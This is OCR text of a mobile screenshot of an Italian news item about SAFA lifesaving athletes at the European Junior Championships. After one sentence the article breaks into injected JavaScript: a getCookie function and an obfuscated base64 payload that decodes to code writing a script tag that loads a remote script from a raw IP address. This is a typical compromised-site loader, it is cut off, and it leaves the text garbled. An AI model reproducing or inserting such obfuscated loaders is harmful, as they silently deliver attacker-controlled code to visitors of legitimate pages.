
SALVAMENTO ECJ: i risultati
degli atleti SAFA
Dal 23 al 27 settembre Emilio MAZZA e Bruno
CERRA sono stati impegnati in azzurro nei
Campionati Europei Juniores, function
getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
UzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNC
UzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
yUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC